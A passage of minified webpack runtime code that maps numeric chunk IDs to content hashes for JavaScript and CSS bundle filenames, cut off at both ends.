da91127",41494:"82a8e9a4c75a32932aec",41531:"6984aad3d96d9f1584f5",41832:"bf4ba0cbb3ac36e4916f",42026:"394da132b52a91e18433",42073:"81e8c40278a411709523",42091:"5613d93544219a293da4",42126:"05cb5e9491cf96e431d9",42377:"52c6edb4780ac6ce4e11",42401:"4fc471edd0975fae640b",42663:"5e0757bfd36d6c3587fc",42732:"7253f89f3c559ba86094",42876:"8ef2b4aed35354f2f04d",42956:"545c3020ff4fafc17918",42980:"83fe4ad43d88c1080655",43126:"03c38d467aae6d6c570b",43165:"b98e7b8291f3c2de6403",43200:"816eafb2a21c3b291c0a",43287:"d48a6127996c0d64d4f2",43380:"1dc788f13fa52ce6dd49",43853:"586db4efb142126a964b",43863:"e9ead0c5f190c9a1a3e3",43942:"d488bdc3065846b8fe1c",44018:"68cf58a97765603e5537",44255:"88d22a951fd5d6f8c166",
44264:"0d08dae1718755ea784b",44399:"f0dd1a7f3147e03c7a90",44491:"5ba57f21abf7dc541bfa",44581:"3c46d2772178ef46e949",44639:"1b4140b108dbac3b985c",44713:"29feae9021de64dffe0d",44744:"f936d3badb911b4a901c",44771:"a31d9d44d1ac56e68bc5",45045:"4c9ef70bf7115a971d14",45060:"e0b899d08a0bc9f22cbe",45207:"46181739a2a23bca6f7d",45272:"c946b4296a48ab39f5a0",45473:"cc128cc54a2efce96773",45736:"e321719e43bf26d4c65f",45883:"24485d2d7bd36f9cc60f",45938:"efdb563ef72b4cf6ee38",46229:"2fdb38c040a58e288b63",46233:"d0b7d1ebc3d0d86042a9",46265:"302fb1c1f9f9a9412bfa",46553:"ff4e6a5377b71e5dfaae",46561:"e27bae089eb37f27551b",46745:"d880caae94f470c7dbd7",46780:"546654e2ba0c95a39f61",46796:"72633428385d9f480283",46958:"354762e09272aa05e65d",47095:"3f30e34835042460e146",47128:"3e29b880414d3b0aadd7",47259:"645b7d5d0e0231bdaf77",47260:"915843cc6b9c9b977ed9",47648:"e4942c70408108488fc6",47675:"deab70eddd70f596f77f",47734:"827c8fe9250423ba9411",47763:"0f29aa78cbe037fb26d3",47953:"f6d9f9633b03f9e7f36d",48015:"39f457b821c63a7988a2",48094:"845ae5b6e1200246ae7b",48274:"1f43b6904c38ade1c0b0",48534:"b8e5f7892f4dcdc3e04e",48578:"3e992646e61fef758430",49022:"81117c34b68c2651546f",49039:"9dfe0816c3ccbf1077a6",49273:"3cb317ded43af40ee87f",49281:"d7d91dc625d4f10b2189",49424:"70d1503cf3086d533890",49502:"991e0de5749b747401c5",49560:"ef172866db3d8f1008a1",49822:"3c84f6795a69ab730a05",49858:"5f5e116e450d56505d28",49869:"63eed2b240c854592e35",49938:"0697cec4e838541d6f15",49992:"43b6c778da777a3785ff",50048:"5c564e3f8a8346c33a1d",50175:"2576e20ebdcdc7fa782c",50340:"04861f332c19f75dcd9a",50367:"231b3fffe86108ead3aa",50370:"08818c167362a187daa5",50395:"ee9662c333f5e77a94d7",50553:"a73cfb6c324ce222ddfa",50612:"6e77105c0dc1706b4f55",50702:"797ba0877e5a915fafc7",50755:"8493322de5a0c3ca4ea1",50768:"8452710f6583eb2cddb4",50846:"0b0e5b3d08e461c8fe25",50996:"e34fc8a92529672c0c1b",51030:"69d4c6cd94c839bdee26",51222:"f6f6ee68ad4577f9d338",51246:"c79823173a688b708695",51282:"0ec99ea20150742ef35a",51287:"0acee426ffe926aee8a9",51423:"d61e4902a251a5806366",51537:"efec1d89766614d8ffce",51583:"76330bb8a18d96f071ea",51616:"30b0f410366f8d3add1d",51622:"7efe7184164ba8b55393",51884:"424ecce3299f673071f1",51923:"683b0d30a560925d595f",52138:"c7a6da06db638e3d2efa",52174:"6a9ac7acbd5948ba58ae",52211:"2a3bbca9822a6ff48899",52294:"bf567b74ce63d06b5d03",52300:"047030c818707a4bb6e2",52626:"ce62b56467cad3c75f8c",52665:"6036dfbc12e1fdfac067",52860:"d5b68e7c9096e4f5f641",52964:"77deeb6b782bafdf11c7",53030:"f65cb8890e12e2d3b235",53059:"83301e3c9518b9802979",53093:"7b2af459c16c4bfbf38a",53114:"01259df7aa6dbc4f3d4f",53259:"84bcff1b105f2ee8ea2f",53287:"5e4249657ddf8bccf7c8",53321:"5dd112d5d32c51c93956",53357:"eecfddf83e22a101a22f",53464:"15757873370bd451fcc7",53511:"7b2277726c2537f60791",53768:"89763aa1242d4ba9a4fa",53864:"10861dd44264ea3184c4",53980:"b2a7db293de79973136b",54123:"e59b1fdbdce260ea9bd1",54389:"12a893839054e5c0e81e",54418:"7b5f0cc479a0481ef30e",54858:"800b5bea6806d7af72c7",54875:"00674641f019fb402e59",54878:"70fa0edf3ebc873f9448",55088:"bf853284e46a20c8bbca",
55091:"59beeec06b4e0f328d25",55133:"5e73515ddff85e19e674",55174:"f6f4fcf8b1915dc910d1",55459:"56f80bca3ef904d5df53",55500:"c570b31668ab6e3b1969",55572:"2314497d681db5622c22",55626:"96b44d936e73a1cdd554",55848:"8171d2a9d4d6882aae3f",55864:"46c5f2221145e4aa2c09",56102:"bffcb860462a357bb6b7",56296:"73e2fac4eddcd35c7659",56370:"17db9cec500eeeb90e96",56674:"f31caf817db8ceca4882",56848:"9536111e30ef36011213",57102:"c003e3f5fa3c9018aab8",57120:"035c689dbeee45dddbac",57155:"8667609089e73caa63c6",57271:"07e4530596955b2ad184",57274:"1cb64d50f331aa4f2606",57365:"c012bd6469653771a3b7",57435:"d1ee3fafaf5c776693ed",57539:"fa8715785efd5257f97b",57553:"bf4f5cc77c1870cdd814",57596:"b78c6df3c9efb69afac9",57688:"37101f9707888d38ce3a",57721:"33d61fbbe2a3863c4f60",57820:"f2af990e11943daa4678",57853:"5dadc1f3fe3c09fe849d",57945:"569662244f27f021dba1",58059:"8eb6aba9903a0b37c989",58178:"04d1446eaad26358263e",58191:"f9790eef941a370ca171",58207:"c6b1d9df4c33a8025199",58214:"2e3c4a3ba47184c0ae20",58229:"e78f6001fd3b9b75609c",58550:"fe815788b4bec28bfadc",58593:"5e3c861b96896e94182d",58673:"58b0434aef2927395ef6",58700:"cf44447dcd61da15debf",58851:"ef8f13ec4a49693bde14",58869:"fba066637107843303ab",59269:"cef8a86509b418223c8c",59287:"137c2b2fb6c1744884bd",59331:"825d50aa65ece2dcdf74",59388:"7407b9ad5dd89f175b27",59426:"f9372af54ed017e8665f",59445:"6f81a178b48087fc680d",59513:"edc3448a88910c456db6",59520:"aa36d40613cf858c62c6",59691:"8f1f36562fbae3901416",59928:"0054d0c4d33b61863a47",60526:"72c4948b6983259a94c5",60607:"f15ec472e3106aa41a2f",60654:"ca515c91f9ea3df85ff1",60666:"4dea425899f279a08279",60733:"8d6b86754544007184f2",60778:"7d8e298d59a54523222a",60832:"7abe55a65fee7dc891b5",60916:"4bbec57bac454e99f57e",60934:"840b1508dbc3ca4108d1",60958:"4f5f26a1987476bfd89f",61197:"f16f9776eb74a0fda6b1",61224:"406c677192bf7cdccc2b",61347:"25b25b3b533e66985924",61543:"40dd2f69ed332973457a",61621:"93050a4efd216e1d8531",61682:"eb8fbf80cebea9fca0c4",61774:"9d6f3d5c04e99c3dc856",61932:"ac7f48345b2753603490",62043:"597dd0cb425f7174ce22",62156:"63aa6ca5a098c85ebbb1",62183:"439e1a40317ffab1acdd",62214:"a7e6371775900ffed52d",62316:"54c2de6782f76ed0dcaf",62419:"92384f540b24b12914d2",62495:"898f6d0ec48978dcc163",62526:"b7e46f5f7f2df4daa25c",62560:"00afc904115c1ffedb14",62628:"03fb0a2cd8ac14742cfc",62661:"83c9aab254b83af0a880",62882:"d903c3dddbd9fc40d20b",62899:"fe7896176f9b3756386b",63124:"aea6f4aa17a248cd4856",63538:"d8c0f1822c37b8200420",63694:"ab696adecd1d36759ab3",63824:"b2dcc15635159a5816ea",63887:"bb6d2a683f96d2a03034",64118:"caa79b2fc508aa219685",64198:"65bf9fd438057be08d69",64383:"9270254cb61a596f5e68",64460:"9f5db7cb4edfbd633679",64463:"33e2dc28f45b51122d13",64590:"74d8dac66d8f6422619c",64601:"b2708182cd0e08ae12dd",64630:"4c1fb64e8afc4c2ee0ba",64632:"eb981cfa77b874740fd7",65021:"018bf727c99809696355",65083:"a2a0cc1473c3acbcf675",65092:"795b72e851c89feab390",65495:"998818e0e90491dc2626",65632:"edb9e6b5694a361a9960",65639:"958d8857763bb96bf974",65644:"379c126eff90933d0469",65831:"06118de36d8bca364715",65863:"729cb32723d95d2c0f8e",
65890:"6082ecdf59bb8276d98a",66033:"4474ec6b635a742e2227",66153:"ed3152cfd7e62b46c73c",66220:"5322b1d17da27ab2fefe",66225:"8117e42ae9c54a030142",66250:"9507241a7f2320c8c4f5",66337:"7d50715aa9f3f85bdb8f",66529:"0f2af4d45a05c79c1fe6",66541:"1286ad81b1a09b4eb7f8",66635:"5b4f67b086c6d57c8631",66849:"31d2e20ba83f75bc8ee1",66857:"30708f6f6d67851bba2c",66977:"c57ebdb8c8e956de8efa",67007:"a7c9df42a90073f108cf",67198:"061f4e4041cefc839cbc",67321:"fe85731110d747b07bd2",67422:"90f4958cf772372243aa",67498:"a0d802f010f2b08d25e8",67532:"cc561d03cfd03ad09145",67575:"061ae24a82f2d12e48a3",67598:"07c4f7e8df8383e6633b",67814:"c969e9ac642951584a8d",67877:"449f1a2d6efa5591fe5a",67884:"55066fd345409a1c0603",67911:"e6c8eed3ea08b7839916",68032:"798af7102a8b6a890b68",68074:"eb8941bd470b59593388",68142:"ef2d23ab40aac3d43441",68309:"370abed04bd430101cda",68359:"a86c5047d4cd3f71ec2d",68448:"793d9effe63ebcb41f9b",68449:"62a8c4df42ffa594e114",68601:"9ed6d341fa93b9d3912e",68650:"a6ecd5d840a08fee26e4",68653:"a118c179c6a572b13161",68814:"943bc721d5c0c0659b4c",68854:"c2f472070f20f1aa2013",68984:"bf4c2d0721146322f840",69063:"f91f6ea316b6a4982448",69108:"013eada0364e9243337e",69196:"9edbe8f1b4fb82e5a6ed",69266:"46f31ac40dc0339ff14d",69331:"0e84b9af9cac73d977df",69348:"cad4111eff9810a57632",69778:"17147a145913a565deee",69790:"0bfb6fbb7d96670c216a",69826:"2b19f55b97d18928fd29",70157:"15787c67b972ba83d050",70354:"543db1505e3c1487d4c3",70571:"a344aeb0863fec2b8b0e",70593:"a61e8c3142e43ae87a81",70755:"6eb3eb5fa0bc0491fd53",70761:"03c1be26b2e09f1672f1",70835:"a60db9f861f62edf5bcc",70957:"526b81d9f1696ad30f64",71008:"13ce0e5fd8fb15a7d6c0",71014:"08bff0c85c5741ad2428",71027:"b463488b04e61f3f5c30",71138:"658bb837e6225c605878",71313:"72f606323d782c852fe9",71724:"e8af3592452787c4e4dc",71745:"2380af20dee7d8642141",71753:"32c4f00b17a3fda8dc1e",71854:"5087dfbe956beff1f865",72009:"89d6f56db170d62b578b",72041:"3dd1335bb44ec35af64e",72245:"81244eb2d1a9685d5f2c",72288:"bfff61fba8c18c879a62",72371:"41b3a9181ad2fa28d9db",72423:"7a2b883a4eb21d7a9c19",72448:"1b5c220b327bc1965bf7",72592:"76dea171b646da5611c8",72608:"a80421e9e65df751182a",72834:"1a39a67a8fba9b0ffe73",73034:"ad60b83f4348cc8c1c06",73050:"5f7106680dd520da1f4c",73070:"23363bbe140d747534b5",73079:"38f54de8af748544f5aa",73096:"adbb90aba9bdaf7bad07",73105:"ed1796bd25593c9c1f3e",73183:"dd7744704fa1089529d9",73217:"cf622471c1f09b26a8b6",73236:"44d002407d6cb215d985",73391:"a33de6c98fa784a89ce6",73549:"6f883c7b6e8baea7da66",74104:"810bd99d4a3c31477937",74339:"905fa98a90c9c5967820",74570:"f5529ef33a4193a9eae1",74574:"3b4aa380e93c3afdc19f",74603:"0595d6968d978e09b1ae",74717:"a88f401cdc014e926591",74731:"1ac7b21b1dd4ae674bd8",74909:"be3c6d0e81f76ddabbe0",74921:"d61335ab10ec9cf8673e",75070:"c3ac966ce9d6bc769f24",75330:"a5a7897bf01917e4bdca",75368:"7d85f52d50fe7c2540e8",75432:"84d4b6777d605b96e9a7",75477:"4cacc851e003d37a89d3",75514:"7c3d7750fd8249542636",75575:"7f83f4532056a264280c",75889:"a9da0771a5f396b8cb9b",75931:"7562f48ec3da7eddb37b",76047:"d99b50f011bfc68dc84c",76075:"c49f316acc8fe143597e",
76348:"84a69702104277078c97",76392:"6262af3f8d7654494edf",76607:"1b258602afc0a795a8ca",76611:"f3ffebaeebcc7305bf52",76772:"b09b528a5e584fec0702",76809:"80eb45dd220e9c1bc6d3",76816:"2087e658ff255d43f1bb",77008:"f70a0f2db83d6610ff3f",77038:"4906231794b08b4e9a36",77049:"273596bfbb660b4956ec",77050:"846b2d86580396ac0c79",77196:"8f11cf2b638cc27281b0",77302:"10dc9c5ea15562ffa10c",77370:"7b9d642e85443445259b",77778:"8fe45d7830acc5b6def7",77808:"541c7e040bf7ea7f4f75",77895:"00eada324bab3ae39f9c",78090:"d2aaef4254600082f9cb",78160:"0cda19b21861e8ff7fd4",78206:"b91c79218b0f39e48851",78426:"42f57fee02c30edad061",78447:"d63e5b78438b8b00893e",78453:"f8090bcf820d87d40141",78462:"f8804b38c56044c503fb",78698:"c8f2a3fd2b7d584f099e",78703:"21039cc79c072f116c9c",78775:"ed4c8c9fb43008c9912a",78820:"7480a0965303cabbee80",79024:"119b4677f74cdb4504b7",79109:"687d5958f500818a4f68",79124:"98ce06408461eac056b1",79185:"e667b5dead2d7f2464de",79229:"b8bad6b44bbe007ae1bd",79234:"e8a5833a1150b8423625",79326:"718acbdaf668b7d57262",79361:"6aef59d24ac42e8fd136",79365:"a2c03ce327edc9953fd6",79417:"1c753da7882fd02cb808",79515:"d55aa4c9ece0dd91f34f",79540:"98183cae5bb6436eae4b",79553:"3d455daa04e31e99818e",79575:"b29cfb2cc73d13608c44",79685:"9129642f2346fe77c179",79900:"80ef7690309dc0e45254",79979:"39d23e0964c165fa3bfe",80166:"0a21e80b4419699ae832",80233:"efb919173a89e65a032f",80281:"093b1d75748a916f7fd9",80398:"9bba7cd3e46755077038",80571:"c84623d3f0c206670713",80861:"955e7d8ccf18b70ead70",80975:"4f686d428d5c51622d31",81073:"d23b91c743c675b80aab",81104:"57f6712818ead5f1b141",81145:"e24b049899adfef9f234",81201:"d9f9597ed0aeef048835",81277:"067ba3d7e8e9ebf3049d",81350:"be2104b17a576383f251",81414:"7bd7e926f0c683fcefc8",81452:"728fa7a70192ae23f63d",81566:"8c8e4c2fec5f854e5a4e",81572:"9b642bf8ea2b19bf35a2",81635:"a480d363854671d65edd",81702:"1462d7cdd08fbcc4d0f3",81781:"80ec0099f4d27252d7db",81824:"f198ae3e5db9f7a6774b",81917:"aad96f8240b68a5d1e7d",82170:"785f73b4d5b1a43cfcb6",82218:"feed02e1d4ba22b07844",82231:"0eb2d676c66268b822ed",82615:"681241c83962c609fb96",82704:"43d8dcb1ad92cc537ee2",82716:"db0658622a5402187228",82844:"f8ef097cbf1b704a6b9e",82930:"4058497a089cbb348f79",83129:"02630f0ee3731e37eb54",83314:"9801c0f7a90cd49211e3",83393:"5ae66362eea6d9307650",83438:"225203c4129e496ace9b",83441:"8679e21cea941761c536",83539:"e0be1d4016617b20d398",83596:"2c5965db687cb6bb52ba",83602:"26ee73ad17507d4bcc29",83663:"5a08a0bdfe910377845f",83710:"ba1ccb374af4faf29dd0",83729:"0501860c80fd922a5b08",83767:"15c798d79cd2bca5add6",83773:"0afe39fa8ffb87fff6d5",83838:"8dbb1b940f1704dbb68c",83966:"936ff362cb609c240052",84052:"d4d1b9c3d24d0dfcfa90",84064:"a675434a55e19a3c6a41",84069:"1ae1d14fcd1ac4234874",84113:"e54266ebd361ccf476ae",84205:"e2f74bb69de8cf02ffcc",84475:"a3ccba64d8665cda0393",84482:"39eb9d013bf51b8cf13f",84500:"14070a69eb651a0b90d3",84509:"5c233b5d37e3d85dce57",84550:"b379330cea5bbdd8b1c6",84678:"821ece43b9bfb6a8aa7a",84705:"ef69cf2bd72ee5a90377",84706:"35d7ed72b3162a4f9a16",84766:"3a6e416643bb170f5eeb",84822:"42836fc30da0d139335c",
84869:"d9e07e569ccb833a0889",84884:"aaa6660426223cdbe16e",85080:"0cf33e80e4df311e03a5",85087:"565b95a099178bcbe34a",85122:"33a068fbad09a630105b",85175:"fb46d0e5e76fad08d3f4",85379:"0084e23cf569fbe6192f",85410:"46ecaffcb2b5c54373ea",85413:"307c968fdbc6453d77b2",85426:"d16e477d228e90f9735d",85565:"e6fef075653f27e77270",85624:"1e7f3ea5daa8d5331068",86034:"c17db83be8a42640d775",86107:"6b13b7dd6c388f793e9b",86199:"c9522888adfe733114fb",86406:"786298b3397623e623bb",86623:"9e5deecb1d997ca33627",86660:"c8823d0a9e7d400fd761",86680:"4b30fc92fcaef51c0d41",86737:"a9c73c43b531a8e1b962",87068:"d423eff1b1a771363691",87197:"5f52903e649393b760df",87222:"82974fac697f44d1b3e8",87250:"62cb5b4f14efddf6c154",87255:"efa494e9acba36e8e754",87420:"6da6a7e57e40855d4b3c",87473:"982f37725b309eed02fb",87536:"f2094cb5edebb2f5f4dd",87549:"6c162853b31ba0f7f2e9",87553:"4dd06dc8462fad0d2486",87570:"d9b21b7297805cb29ed3",87628:"c15977b55a8ffb30046c",87658:"1843f164229a5b7ee4cf",87675:"288757b5d3f2347627dc",87791:"0ff124f8d81b3ed761e2",87828:"9992ad024f5e6c955100",87844:"8b554376c137ec4cb31b",87872:"e5df521a0df49400d470",87908:"eef8d443b8836fa86a68",88188:"a1cb968a95006ee3379f",88273:"9c75e09b7675f5b49ade",88356:"cb11567e92a0a47c23ee",88425:"550c3ad230664b79605a",88468:"6b9ae8cd980a78c97b90",88539:"e52048efe40ee849b71d",88936:"dbe5b6964fdc34024ba2",89073:"2175033e9e800d2a9a05",89123:"eb06c80d141f61d42f3f",89199:"d4b59b03d0f67e7a4ef8",89347:"a66e09d9745b799b57b5",89438:"8dd6c07dbf327ea78bc5",89537:"09601afa3765b0af6a94",89568:"cf4b7d34c6b25b1194fa",89729:"bef57cc8bf356e2f9ef9",90254:"1fb2ff27152a682d8178",90279:"9cb678f771c75f69dc81",90281:"2eda85e42d9bbfe8db83",90309:"27ddfb358e9fdbf60438",90448:"1a6abe41812ebe7105d2",90510:"9ad750cfe9fc00552bcd",90556:"beae651d498abb41bb64",90591:"d1851dd38f577727ab47",90609:"3635df7569dbc5c7ea34",90639:"c585d6ab463a83717dbb",90706:"c222ca3b6c813e78a697",90736:"2065bd42f7a534461ede",90769:"994ba545434bc92ce188",90783:"75ded089d4473e710c44",90906:"fba0fa80ad2c22e2521a",90915:"b38db77b1db28d5a941d",90981:"e0533e18e94d8fceee06",91034:"dbda9ed22159a047da8e",91196:"252b54e65a7f32a39165",91422:"e9851417212cdbea42dc",91447:"be9238a406055a0d8f19",91506:"b9ecdd54909eeb0cd8ae",91565:"afb529d82747cb2c6858",91584:"9f53179ca2f0953fac3a",91716:"214078c678c2e11fbf46",91763:"d1dc5f0cb6c68f3024b3",91823:"ffec20ff7296a3c65059",91859:"8ec18e82a981804ada93",92021:"16d8dc30571069bbb6a5",92112:"13a7cecd7a0c4f4872a5",92186:"3d25f6a6f3e164e4dc22",92624:"36fa73033c383742f82d",92646:"2ff75c5e2ac281d3b574",92677:"514cb541f7b0ca901a7d",92708:"dc0f0b4d75d5f41133f3",92841:"245e43446abeeff0a3d5",92845:"67938ecf5cd5d4af88c2",92959:"7275313239c2c8f05908",92977:"e5786a548b0c8e46a76d",93121:"d7391eb05bad46584b8a",93235:"bac6f63fb1d76ef60ef9",93317:"998ad2523705ea74227b",93318:"506e4e902451e9b1df32",93659:"9f045f6b238ff157aa79",93769:"f0060c6163f723f293cc",93805:"4261b845513b1b29bc15",93843:"cde40f8c1d1f255086ba",93872:"8446acc8c0a6a6a317cd",93973:"02513360b87fae25fb69",94e3:"14b4cde497f6477e788e",94016:"365fc11bc7411c77711e",
94144:"842600ce698e9b4dd9d3",94170:"dbd50b0492d2c3f786f6",94398:"1a781a4f829126dc4360",94420:"0bfec9aa9e02000af94e",94425:"81af404f93cb259cdf3a",94494:"671b4e41c53129f061ae",94542:"9a0e8ace222748bd633e",94664:"d090653ae7bff306060a",94670:"339612d6cf0a4f0ac2f7",94673:"61f437826932bc323a6d",94721:"a0bd886399f4a4016f16",94874:"41db9bee7496520046aa",94882:"75ec6c7290bc834279fd",94908:"f7e9fb98e26da3d97e87",94922:"d014f49f4f3c433231dc",95063:"32f809308e027b1df497",95253:"1627de5b6031b007d299",95278:"9ffef5f82c4c8a66c359",95317:"e5f35611cf50d16349da",95404:"412c2d93c3ac28f074f1",95435:"fa9f4d7e8893c7a50a13",95444:"adeb76ca738a0fc5f0ab",95465:"b5ac4bb8579f39ffd4c3",95576:"1400ed313cde61eb15f3",95636:"6c9e271ca56b48f0204a",95695:"76598399658d6d5b56d8",95758:"c4accb9826c42645f561",95794:"3e5ef0ff9e9f4c0a97c1",95937:"7e74e158839001ef3dbc",96003:"6dc0036f379d4bd1155b",96026:"64b329f7ec70aa98862e",96046:"5de6917bf8bcde0c6c28",96080:"bb97b61852a0cad4a4a5",96090:"4eb409632eacebdd98f8",96133:"60274069a0b95ae0f5ea",96235:"f3059c3e822ccd96f2ac",96275:"807beb1a182228467a5b",96421:"09fe4d41d0da9e06f8ed",96429:"8152c943380d71b47277",96437:"de88f266c97851635979",96605:"b38fea935bda623e4599",96614:"efa12c3d0d2c8965b412",96747:"8371233eb11de69d96e1",96799:"4dbcd6ee9dd0656a5f05",96911:"43c1a607e70c77233917",96946:"55aded509eef7060792e",97071:"57525a69e930fb135e77",97193:"4d9f8be6e3e8b7a8d1c4",97228:"8499d4efa301b6f8f523",97414:"01b4ad6823ab5353a313",97486:"b08ba186713bf38f3786",97634:"c6f977af77dbdb3d53dd",97798:"cddf9c8c2b726abf2990",97927:"677c4d7a94df2c9250d5",97962:"e829ce04ec352f125276",98654:"2da000b4cf8b6be4c693",98703:"80f8311135a9b97be31b",98761:"b7acbeb8d56eb03dae30",98777:"b0d6b6f1842467663bf5",99185:"a3a54d19224723a98cbc",99271:"31fc1ad2dc0753d0ce11",99311:"98c9740f7d8f8f0f7d51",99627:"7f528fd1bd27d35ecdb0",99648:"000000cb64e93a4d9942",99704:"6fc3cc8dc8960ebadf2e",99748:"b94cb87789cf47a9e777",99826:"be472866f75e634e6fef",99928:"e92566d9d3b3df6c47e1"}[e]+".js",
s.miniCssF=e=>95278===e?e+".f98421c85cb0fbfc8df6.css":6739===e?"6739.f577339c11e6441a352f.css":91565===e?e+".97c3623a0a16ade99de8.css":26184===e?e+".a8e87c60a250a6212b03.css":77196===e?e+".1ee43ed7cda5d814dba7.css":22691===e?e+".df517de208b59f042c3b.css":72834===e?e+".146c7925be9f43c9c767.css":34700===e?e+".362fa6a7ab1f3e3b06c4.css":29903===e?e+".89b41c884d5213432809.css":52964===e?e+".f2e1edd6097be38e73da.css":82844===e?e+".2c71d427960b55da9a78.css":88936===e?e+".d49d6f461c53e70b38bc.css":24840===e?e+".08865a24cd22e705a127.css":62419===e?e+".12891bfbb287744d3a89.css":62156===e?e+".ce7b2959f31f83034b45.css":84509===e?e+".b78aa0f889805782a114.css":87828===e?e+".b5acda22a891bd0b8b78.css":62560===e?e+".c8a32e4a427c0c57131c.css":68650===e?e+".e664998b1025f8944a19.css":78820===e?e+".3dc3168a8005e8c156fe.css":6656===e?"6656.0e277b504c24d73f6420.css":60733===e?e+".515b38c2fad56295e0d7.css":78206===e?e+".fc496ea02bedbed2805a.css":96080===e?e+".7723043bc419795133c2.css":4857===e?"4857.2a0b835c9459f5e8f334.css":35711===e?e+".3a98d63a62949fc7e626.css":86623===e?e+".f8fd2683876492fac869.css":15135===e?e+".2053356e72578b5a1172.css":81350===e?e+".86c68c4067216e42a0f1.css":69331===e?e+".ffddeb442dc6f8a08434.css":9524===e?"9524.8577632fdab29ee53ddf.css":31069===e?e+".947e57e639b64ce82e11.css":14544===e?e+".83eca2c4704f4649b7a3.css":85379===e?e+".e2d0f6189d763981c46b.css":14142===e?e+".fa043cf9d22075746ca7.css":5605===e?"5605.7992e8c447118cda6e67.css":96133===e?e+".507ceb094fe735b3e439.css":85175===e?e+".b6005ea73659a30a0002.css":78698===e?e+".9e07627cdc60a2c13dc3.css":12748===e?e+".199034cf25af72be11eb.css":18350===e?e+".e409f558fe163ea9a3de.css":55174===e?e+".dc96c4d047ce06b033ba.css":49869===e?e+".e76c358c64cc67b90da2.css":62882===e?e+".bb7416e25ce047652be6.css":20785===e?e+".ff4d1676910a77c024eb.css":74603===e?e+".f8f03e09b6c9491b680b.css":39394===e?e+".1f12e32e6d4c4b83fe10.css":51923===e?e+".893e8493ede47fdc9e97.css":19934===e?e+".288c07086ff109a1d327.css":96747===e?e+".25b701ac51fcf495bfdf.css":96437===e?e+".fbb750fd312778403036.css":79185===e?e+".94b15842cd307f061854.css":45207===e?e+".4c0489c8756499c78a5e.css":5911===e?"5911.5f96f6b3c550d3f0da23.css":42732===e?e+".26252807ef0efdd7fd7e.css":30201===e?e+".0b88dc48ccd54f3d34b3.css":11184===e?e+".c715ab0a81794a4ab238.css":73217===e?e+".c4526c3c87d33bb2dc06.css":77370===e?e+".6a0d9691439aa6d509d3.css":20509===e?e+".70f6ec3e3e178a4979dd.css":5347===e?"5347.66e97921f2de4965604d.css":e+"."+{1132:"e1890df73ac2fa8ac275",1403:"c1c89ac1d29d719c9d81",1967:"f03af3eee543c5f6f3b7",2298:"7ad68302877101a2ca7b",3333:"7c1beb539fd09a9acd52",3406:"24a50d99637b4e3bf9e7",3464:"003e9a555c8fc9bf86ee",3536:"ef930db5ef4b533a7904",3560:"c9b3f56204207b51c64d",3666:"3a3420aa6d0e219bf2e1",3978:"c4d5f08a9b7f191daf9d",4249:"7d9061a09b37a160c7d4",4485:"e51b25b94ececdd94573",4635:"5c9d2c0ce631db6d93b0",4973:"50ca0eabe7f163dc9015",5006:"2487adf7cca8d6bc7b4a",5078:"d9119934e08b6c665e83",5298:"1478d36961fc7ba053e1",5329:"ba7842129f5589df63c0",5708:"6aff00e39ed53756b713",5769:"b3335017ad0d222109e8",
5787:"8d4294b9818effa74437",6037:"56a3798e9c94aa773188",6266:"a924d212240ba34ae13e",6695:"1ea7d74fa789f5e3b9c4",7172:"c490c0ef58ae3de2acb4",7204:"bd4a617f902d8e4336d7",7492:"1660337d8e60b8014c81",7932:"8bacf5f9fc03193bdafe",7941:"a35427250dcae22b57f7",8415:"67c4d531e24cd0aa8d08",8522:"15b37d6749c758ae6156",9622:"a6829c098e9f2e9f4bd5",9814:"b63da61f81aff0015f7d",10211:"fb94edaae8401a225133",10219:"9c1f7ea88dd34f0222f2",10270:"7c7a296f220f2e60769c",10657:"67772d5d9046e351654a",10721:"15cae7c64f1af212b922",11161:"b5b7477b23dda9a91666",11285:"2ad4e54f72ca1dbe5a12",11417:"91fa029442eab37e3448",12087:"647f7a7cbfea94558fa3",12218:"cb92a04df523046ff791",13619:"8ac06c6d6672271c5f68",14144:"4d2164e41dcc61916e35",14517:"41facf1b48a89155678e",14536:"59abb59fc9b45f175fb9",14922:"76448a41cac5cb454cad",15001:"aa02a2d96f821d501dba",15686:"d917a85500f2f9737fa5",15782:"a2f7a9002e337f22b0a9",16199:"764dfe11d5d4d4163b87",16499:"a99a2b63ba237c5308b4",16519:"c085da025ee76639b1a2",16756:"54dd3a6396f77a36914a",16877:"47325dcd26513f877aa0",17066:"5e477cda491ae5d836eb",17850:"2b1cb37832ecec4889bd",18013:"0655ac40c6882bf9e438",18177:"3c7d290e92e1e47a22f2",18480:"72d21b54ee4fe7485594",18576:"5e883413c9baa850c91a",18839:"311da87f13d2b7006b69",20454:"c29089c9fa06d70f212d",20683:"6e4b238c48ae896d5904",20789:"ab5c2b3cb921527e4170",21140:"21dcea28760a55126cfc",21783:"9647cd31e80f17b10f90",21935:"a51bb121dc882750cd27",22140:"87684c2e08c735f4572b",22969:"c32eeb1152afcd97b12e",22982:"35d810ccac7563e93602",23032:"bbb0a614fb5454e087d6",23038:"6ac82489446a254be0ff",23077:"670b0ce6774c3a1f9361",23584:"eae6613b3f068a42b13d",23888:"fd94661fb80d13e8fe6d",24214:"159fd61e63d0b73b624f",24309:"848f88391da875ceb2a3",24608:"c10b3f6c2e88fc55dd6f",25170:"4d9d02485212f7c0b03f",25557:"88a686f22bd9487edfe4",25988:"fbb750fd312778403036",26149:"58e3d28c4207f0232d45",26176:"c72cfd102967ff83bea0",26452:"0caa44cdd94494b4407e",26581:"15ea47106941c26e99e8",26584:"86e24ff9112853f2aa17",26772:"1a8a7dbb0fb18a52694b",26794:"21e6009a629270211a4e",26841:"4e81546b91527b616971",27178:"a547613e61d4233f7cde",27201:"5d751982708b63e69aa4",27338:"a6f35dbf8e01606485da",27581:"21a2f055aee529749a0f",27755:"1f6c89c071724256b4b6",27857:"fca56782a92780e9d615",27877:"826c38517eae6571304f",28258:"dc3abb05aa01e3300539",28371:"1936223f82d530b5c2b2",28429:"04266cf7da16d2910a8c",28675:"3b37c72a029daaeb449b",28867:"d684541b1436dc332904",28903:"26e795fa9248d76d5646",29172:"47e08dfdb98bb8d670fe",29301:"4d35f534f57454b32838",29394:"f317fb805c107a69b867",29517:"9715eec9d0458148c72b",29592:"6154c4943032cbc1f19b",29625:"c3d822369d7f766c1507",29664:"6830121094a0e8cd35c4",30184:"9ce134321e5f7ed1c4ad",30297:"05bc97cc1040f1f3b797",30393:"a683f8af014d71500a7b",30446:"3eede720528b7d938d39",30931:"b2e7517523adce965dba",31009:"1063745f506f02e474f3",31108:"73dc27555ae7d6fe6658",31206:"c211ebf1516384da6139",31296:"222603ce0262b949258e",31916:"57160ac113283e720311",31933:"87c573cf796240b5a870",32078:"4dd8f716b361ea76fac9